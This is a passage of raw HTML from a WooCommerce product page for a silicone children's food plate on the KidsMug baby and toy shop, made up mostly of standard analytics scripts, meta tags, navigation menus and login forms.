<script type="text/javascript" src="https://kidsmug.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.9.8.5" id="photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=9.8.5" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.8.5" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.8.5" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=8.4.1" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/themes/kidsmug/js/modernizr.custom.js?ver=6.9" id="modernizr-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-6WGVCKDJYG" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["kidsmug.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-6WGVCKDJYG");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<script></script><link rel="https://api.w.org/" href="https://kidsmug.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://kidsmug.com/wp-json/wp/v2/product/6506" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://kidsmug.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 9.8.5" />
<link rel='shortlink' href='https://kidsmug.com/?p=6506' />
<meta property="og:image" content="https://kidsmug.com/wp-content/uploads/2022/11/GB086-oioi-KidsMug.jpg"><meta property="og:image:width" content="1024"><meta property="og:image:height" content="1024"><meta name="generator" content="Site Kit by Google 1.153.0" /><meta name="generator" content="performance-lab 3.9.0; plugins: ">
<meta property="og:url" content="https://kidsmug.com/product/oioi-basics-food-plate/" /><meta property="og:site_name" content="KidsMug" /><meta property="og:type" content="og:product" /><meta property="og:title" content="OiOi Basics Food Plate" /><meta property="og:image" content="https://kidsmug.com/wp-content/uploads/2022/11/GB086-oioi-KidsMug.jpg" /><meta property="product:price:currency" content="USD" /><meta property="product:price:amount" content="13.2" /><meta property="og:description" content="Description:

 	Basics Food Plate is made of 100% food grade, food contact silicone.
 	It does not contain harmful substances.
 	Thanks to its various colors, it attracts the attention of children and thus enables them to adopt the habit of self-eating." /><meta property="og:availability" content="instock" /><!-- Analytics by WP Statistics - https://wp-statistics.com -->
<!-- Google site verification - Google for WooCommerce -->
<meta name="google-site-verification" content="klazvic5liicLPPd9fbAQOpqgFFJF7jKkrFaG30gkkM" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
				<script  type="text/javascript">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script  type="text/javascript">

				fbq('init', '674863734169425', {}, {
    "agent": "woocommerce-9.8.5-3.4.10"
});

				fbq( 'track', 'PageView', {
    "source": "woocommerce",
    "version": "9.8.5",
    "pluginVersion": "3.4.10"
} );

				document.addEventListener( 'DOMContentLoaded', function() {
					// Insert placeholder for events injected when a product is added to the cart through AJAX.
					document.body.insertAdjacentHTML( 'beforeend', '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- Google Tag Manager snippet added by Site Kit -->
<script type="text/javascript">
/* <![CDATA[ */

			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-PXF62WC' );
			
/* ]]> */
</script>

<!-- End Google Tag Manager snippet added by Site Kit -->
<meta name="generator" content="Powered by Slider Revolution 6.7.34 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://kidsmug.com/wp-content/uploads/2022/10/cropped-kidsmug-heart-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://kidsmug.com/wp-content/uploads/2022/10/cropped-kidsmug-heart-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://kidsmug.com/wp-content/uploads/2022/10/cropped-kidsmug-heart-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://kidsmug.com/wp-content/uploads/2022/10/cropped-kidsmug-heart-logo-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<link rel='stylesheet' id='rs-plugin-settings-css' href='//kidsmug.com/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.34' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>

	<body class="wp-singular product-template-default single single-product postid-6506 wp-custom-logo wp-theme-kidsmug theme-kidsmug woocommerce woocommerce-page woocommerce-demo-store woocommerce-no-js babystreet_fullwidth babystreet-main-menu-center babystreet-reveal-footer babystreet-stretched-footer babystreet-fullwidth-shop-pages wpb-js-composer js-comp-ver-8.4.1 vc_responsive">
				            <audio id="cart_add_sound" controls preload="auto" hidden="hidden">
                <source src="https://kidsmug.com/wp-content/themes/kidsmug/image/cart_add.wav" type="audio/wav">
            </audio>
				<div id="menu_mobile" class="menu-mobile-menu-container">        <ul class="babystreet-mobile-menu-tabs">
            <li>
                <a class="babystreet-mobile-menu-tab-link" href="#babystreet_mobile_menu_tab">Menu</a>
            </li>
									                <li>
                    <a class="babystreet-mobile-wishlist" href="https://kidsmug.com/wishlist/">Wishlist</a>
                </li>
			            <li>
                <a class="mob-close-toggle"></a>
            </li>
        </ul>
        <div id="babystreet_mobile_menu_tab">
            <ul id="mobile-menu" class="menu"><li id="menu-item-35080" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35080"><a href="#">By Age</a>
<ul class="sub-menu">
	<li id="menu-item-35090" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35090"><a href="#">0-12 months</a></li>
	<li id="menu-item-35091" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35091"><a href="#">1-2 years</a></li>
	<li id="menu-item-35092" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35092"><a href="#">3-4 years</a></li>
	<li id="menu-item-35093" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35093"><a href="#">5-7 years</a></li>
	<li id="menu-item-35094" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35094"><a href="#">8-12 years</a></li>
	<li id="menu-item-35095" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35095"><a href="#">12 years +</a></li>
</ul>
</li>
<li id="menu-item-35096" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35096"><a href="#">By Category</a>
<ul class="sub-menu">
	<li id="menu-item-35079" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35079"><a href="/product-category/new-born/">New born</a>
	<ul class="sub-menu">
		<li id="menu-item-35085" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35085"><a href="/product-category/new-born/car-seats/">Car Seats</a></li>
		<li id="menu-item-35086" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35086"><a href="/product-category/new-born/baby-accessories-new-born-2/">Baby Accessories</a></li>
	</ul>
</li>
	<li id="menu-item-35077" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35077"><a href="/product-category/toys/">Toys</a>
	<ul class="sub-menu">
		<li id="menu-item-35102" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35102"><a href="/product-category/bicycles/">Bicycles</a></li>
		<li id="menu-item-35103" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35103"><a href="/product-category/rollers/">Rollers</a></li>
		<li id="menu-item-35104" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35104"><a href="/product-category/toys/scooters/">Scooters</a></li>
	</ul>
</li>
	<li id="menu-item-35078" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35078"><a href="/product-category/school/">School</a>
	<ul class="sub-menu">
		<li id="menu-item-35084" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35084"><a href="/product-category/school/lunchbox-school/">Lunchbox</a></li>
		<li id="menu-item-36971" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36971"><a href="/product-category/school/pencil-case-school-2/">Pencil Case</a></li>
		<li id="menu-item-35082" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35082"><a href="/product-category/school/school-bags-school-2/">School bags</a></li>
		<li id="menu-item-35081" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35081"><a href="/product-category/school/stationery-school/">Stationery</a></li>
		<li id="menu-item-35083" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35083"><a href="/product-category/school/water-bottle-school-2/">Water bottle</a></li>
	</ul>
</li>
	<li id="menu-item-36972" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-36972"><a href="#">Gender</a>
	<ul class="sub-menu">
		<li id="menu-item-36974" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36974"><a href="/product-category/boys/">Boys</a></li>
		<li id="menu-item-36973" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36973"><a href="/product-category/girls/">Girls</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-35105" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35105"><a href="#">By Brands</a>
<ul class="sub-menu">
	<li id="menu-item-36965" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36965"><a href="/Androni-2/">Androni</a></li>
	<li id="menu-item-35108" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35108"><a href="/Asmodee-2/">Asmodee</a></li>
	<li id="menu-item-35106" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35106"><a href="/Avent/">Avent</a></li>
	<li id="menu-item-35111" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35111"><a href="/Baby-Trend/">Baby Trend</a></li>
	<li id="menu-item-36966" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36966"><a href="/Babyjem/">Babyjem</a></li>
	<li id="menu-item-36967" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36967"><a href="/Babyono-3/">Babyono</a></li>
	<li id="menu-item-35110" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35110"><a href="/barbie/">Barbie</a></li>
	<li id="menu-item-36968" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36968"><a href="/Bebe-Confort/">Bebe Confort</a></li>
	<li id="menu-item-35112" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35112"><a href="/Bentley/">Bentley</a></li>
	<li id="menu-item-35113" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35113"><a href="/beybattle-1/">Beybattle</a></li>
	<li id="menu-item-35114" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35114"><a href="/buki-2/">Buki</a></li>
	<li id="menu-item-35115" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35115"><a href="/crayola/">Crayola</a></li>
	<li id="menu-item-35116" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35116"><a href="/doomoo/">Doomoo</a></li>
	<li id="menu-item-36969" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36969"><a href="/Elele-life/">Elele life</a></li>
	<li id="menu-item-35167" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35167"><a href="/Fisher-price/">Fisher price</a></li>
	<li id="menu-item-35168" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35168"><a href="/gxin/">Gxin</a></li>
	<li id="menu-item-35169" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35169"><a href="/Hasbro-2/">Hasbro</a></li>
	<li id="menu-item-35171" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35171"><a href="/janod-2/">Janod</a></li>
</ul>
</li>
<li id="menu-item-36970" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36970"><a href="#">Promotions</a></li>
</ul>
        </div>
				</div>		            <div id="search">
													
<form role="search" method="get" id="searchform" action="https://kidsmug.com/">
	<div>
		<input type="text" value="" name="s" id="s" placeholder="Search Products" />
        <small class="babystreet-search-hint-text">Type and hit Enter to Search</small>
		<input type="submit" id="searchsubmit" value="Search Products" />
		<input type="hidden" name="post_type" value="product" />
	</div>
</form>				            </div>
				<!-- MAIN WRAPPER -->
		<div id="container">
			<!-- If it is not a blank page template -->
											<!-- Collapsible Pre-Header -->
								<!-- END Collapsible Pre-Header -->
				<!-- HEADER -->
								<div id="header" class="babystreet-has-header-top"  >
											<div id="header_top" class="fixed">
							<div class="inner has-top-menu">
																<!--	Social profiles in header-->
																	<div class="babystreet-social">
	<ul>
									<li><a title="Follow on Facebook" class="facebook" target="_blank"  href="https://facebook.com/kidsmug"><i class="fa fa-facebook"></i></a></li>
												<li><a title="Follow on Twitter" class="twitter" target="_blank"  href="https://twitter.com/kidsmug"><i class="fa fa-twitter"></i></a></li>
																	<li><a title="Follow on YouTube" class="youtube" target="_blank"  href="https://www.youtube.com/@kidsmug"><i class="fa fa-youtube-play"></i></a></li>
																						<li><a title="Follow on LinkedIn" class="linkedin" target="_blank"  href="https://www.linkedin.com/company/kidsmug/"><i class="fa fa-linkedin"></i></a></li>
																						<li><a title="Follow on Instagram" class="instegram" target="_blank"  href="https://instagram.com/kidsmug"><i class="fa fa-instagram"></i></a></li>
												<li><a title="Follow on Pinterest" class="pinterest" target="_blank"  href="https://www.pinterest.com/kidsmug"><i class="fa fa-pinterest"></i></a></li>
																</ul>
</div>																									<div class="babystreet-top-bar-message">
																															<span class="babystreet-top-bar-mail">
												<a href="/cdn-cgi/l/email-protection#d0b9beb6bf90bbb9b4a3bda5b7feb3bfbd">													<span class="__cf_email__" data-cfemail="1a73747c755a71737e69776f7d34797577">[email&#160;protected]</span>												</a>											</span>
																															<span class="babystreet-top-bar-phone">
												<a href="tel:+96170062251">													+96170062251												</a>											</span>
																			</div>
																<div id="menu" class="menu-top-menu-container"><ul id="topnav2" class=""><li id="menu-item-35526" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35526"><a href="/kidsmug-story/">Our Story</a></li>
<li id="menu-item-35527" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35527"><a href="/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-35529" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35529"><a href="https://kidsmug.com/term-and-conditions/">Term and Conditions</a></li>
<li id="menu-item-35525" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35525"><a href="https://kidsmug.com/contact-us/">Contact Us</a></li>
</ul></div>							</div>
						</div>
					
					<div class="inner main_menu_holder fixed has-main-menu">
						<div  id="logo">
							<a href="https://kidsmug.com/"  title="KidsMug" rel="home">
								<img width="359" height="105" src="https://kidsmug.com/wp-content/uploads/2022/10/kidsmug-new-logo-strong-pink.png" class="" alt="" decoding="async" srcset="https://kidsmug.com/wp-content/uploads/2022/10/kidsmug-new-logo-strong-pink.png 359w, https://kidsmug.com/wp-content/uploads/2022/10/kidsmug-new-logo-strong-pink-350x102.png 350w, https://kidsmug.com/wp-content/uploads/2022/10/kidsmug-new-logo-strong-pink-300x88.png 300w, https://kidsmug.com/wp-content/uploads/2022/10/kidsmug-new-logo-strong-pink-100x29.png 100w" sizes="(max-width: 359px) 100vw, 359px" /><img width="359" height="105" src="https://kidsmug.com/wp-content/uploads/2022/10/kidsmug-new-logo-strong-pink.png" class="transparent_logo" alt="" decoding="async" srcset="https://kidsmug.com/wp-content/uploads/2022/10/kidsmug-new-logo-strong-pink.png 359w, https://kidsmug.com/wp-content/uploads/2022/10/kidsmug-new-logo-strong-pink-350x102.png 350w, https://kidsmug.com/wp-content/uploads/2022/10/kidsmug-new-logo-strong-pink-300x88.png 300w, https://kidsmug.com/wp-content/uploads/2022/10/kidsmug-new-logo-strong-pink-100x29.png 100w" sizes="(max-width: 359px) 100vw, 359px" /><img width="50" height="50" src="https://kidsmug.com/wp-content/uploads/2022/10/kidsmug-square-logo.png" class="babystreet_mobile_logo" alt="" decoding="async" />															</a>
						</div>
						<a class="mob-menu-toggle" href="#"><i class="fa fa-bars"></i></a>

													<div class="babystreet-search-cart-holder">
								                                    <div class="babystreet-search-trigger">
                                        <a href="#" title="Search"><i class="fa fa-search"></i></a>
                                    </div>
								
								<!-- SHOPPING CART -->
																	<ul id="cart-module" class="site-header-cart">
												<li class="">
			<a id="babystreet_quick_cart_link" class="cart-contents" href="https://kidsmug.com/cart-2/" title="View your shopping cart">
				<span class="count">0</span>
			</a>
		</li>
												<li>
											<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>										</li>
									</ul>
																<!-- END OF SHOPPING CART -->

																	<div class="babystreet-wishlist-counter">
										<a href="https://kidsmug.com/wishlist/" title="Wishlist">
											<i class="fa fa-heart"></i>
											                                                <span class="babystreet-wish-number">0</span>
																					</a>
									</div>
								
								
																
																										                                    <div id="babystreet-account-holder" class="babystreet-user-not-logged" >
                                        <a href="https://kidsmug.com/my-account/" title="My Account">
                                            <i class="fa fa-user"></i>
                                        </a>
                                        <div class="babystreet-header-account-link-holder">
		                                    			                                    <div class="woocommerce"><div class="woocommerce-notices-wrapper"></div>

<div class="u-columns col2-set" id="customer_login">

	<div class="u-column1 col-1">


		<h2>Login</h2>

		<form class="woocommerce-form woocommerce-form-login login" method="post" novalidate>

			
			<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
				<label for="username">Username or email address&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Required</span></label>
				<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" required aria-required="true" />			</p>
			<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
				<label for="password">Password&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Required</span></label>
				<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" required aria-required="true" />
			</p>

			
			<p class="form-row">
				<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
					<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Remember me</span>
				</label>
				<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="4ad56724e5" /><input type="hidden" name="_wp_http_referer" value="/product/oioi-basics-food-plate/" />				<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
			</p>
			<p class="woocommerce-LostPassword lost_password">
				<a href="https://kidsmug.com/my-account/lost-password/">Lost your password?</a>
			</p>

			
		</form>


	</div>

	<div class="u-column2 col-2">

		<h2>Register</h2>

		<form method="post" class="woocommerce-form woocommerce-form-register register"  >

			
			
			<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
				<label for="reg_email">Email address&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Required</span></label>
				<input type="email" class="woocommerce-Input woocommerce-Input--text input-text" name="email" id="reg_email" autocomplete="email" value="" required aria-required="true" />			</p>

			
				<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
					<label for="reg_password">Password&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Required</span></label>
					<input type="password" class="woocommerce-Input woocommerce-Input--text input-text" name="password" id="reg_password" autocomplete="new-password" required aria-required="true" />
				</p>

			
			<wc-order-attribution-inputs></wc-order-attribution-inputs><div class="woocommerce-privacy-policy-text"><p>Your personal data will be used to support your experience throughout this website, to manage access to your account, and for other purposes described in our <a href="https://kidsmug.com/privacy-policy/" class="woocommerce-privacy-policy-link" target="_blank">privacy policy</a>.</p>
</div>
			<p class="woocommerce-form-row form-row">
				<input type="hidden" id="woocommerce-register-nonce" name="woocommerce-register-nonce" value="3573295718" /><input type="hidden" name="_wp_http_referer" value="/product/oioi-basics-food-plate/" />				<button type="submit" class="woocommerce-Button woocommerce-button button woocommerce-form-register__submit" name="register" value="Register">Register</button>
			</p>

			
		</form>

	</div>

</div>

</div>		                                                                            </div>
                                    </div>
								
							</div>
												<div id="main-menu" class="menu-main-menu-container"><ul id="main_nav" class="menu"><li id="menu-item-35539" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35539"><a href="#">By Age</a><div class="babystreet-mega-menu" style="display:none">
<ul class="sub-menu">
	<li id="menu-item-35528" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35528 babystreet_colum_title"><a href="/product-category/toys/1-2-years-toys/">0-2 years</a>
	<ul class="sub-menu">
		<li id="menu-item-35540" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35540"><a href="#">Toys</a></li>
		<li id="menu-item-35541" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35541"><a href="#">Baby Accessories</a></li>
		<li id="menu-item-35542" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35542"><a href="#">Bath &#038; care</a></li>
		<li id="menu-item-35543" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35543"><a href="#">Clothing</a></li>
		<li id="menu-item-35544" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35544"><a href="#">Feeding</a></li>
	</ul>
</li>
	<li id="menu-item-35546" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35546 babystreet_colum_title"><a href="#">3-5 years</a>
	<ul class="sub-menu">
		<li id="menu-item-35547" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35547"><a href="#">Toys</a></li>
		<li id="menu-item-35548" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35548"><a href="#">Healthy snacks</a></li>
		<li id="menu-item-35549" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35549"><a href="#">Clothing</a></li>
	</ul>
</li>
	<li id="menu-item-35552" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35552 babystreet_colum_title"><a href="#">6-9 years</a>
	<ul class="sub-menu">
		<li id="menu-item-35553" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35553"><a href="#">Toys</a></li>
		<li id="menu-item-35554" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35554"><a href="#">Snacks</a></li>
		<li id="menu-item-35555" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35555"><a href="#">Clothing</a></li>
		<li id="menu-item-35550" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35550"><a href="#">Stationery</a></li>
		<li id="menu-item-35551" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35551"><a href="#">Learning</a></li>
	</ul>
</li>
	<li id="menu-item-35556" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35556 babystreet_colum_title"><a href="#">10 &#8211; years</a>
	<ul class="sub-menu">
		<li id="menu-item-35557" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35557"><a href="#">Toys</a></li>
		<li id="menu-item-35558" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35558"><a href="#">Snacks</a></li>
		<li id="menu-item-35559" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35559"><a href="#">Clothing</a></li>
		<li id="menu-item-35560" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35560"><a href="#">Stationery</a></li>
		<li id="menu-item-35561" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35561"><a href="#">Games</a></li>
	</ul>
</li>
	<li id="menu-item-35562" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35562 babystreet_colum_title">
	<ul class="sub-menu">
		<li id="menu-item-35563" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35563"></li>
	</ul>
</li>
</ul>
</div></li>
<li id="menu-item-35545" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35545"><a href="#">By Category</a><div class="babystreet-mega-menu" style="display:none">
<ul class="sub-menu">
	<li id="menu-item-35565" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35565 babystreet_colum_title"><a href="/product-category/new-born/">New born</a>
	<ul class="sub-menu">
		<li id="menu-item-35569" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35569"><a href="/product-category/new-born/car-seats/">Car seats</a></li>
		<li id="menu-item-35570" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35570"><a href="/product-category/new-born/baby-accessories-new-born-2/">Baby accessories</a></li>
	</ul>
</li>
	<li id="menu-item-35564" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35564 babystreet_colum_title"><a href="/product-category/toys/">Toys</a>
	<ul class="sub-menu">
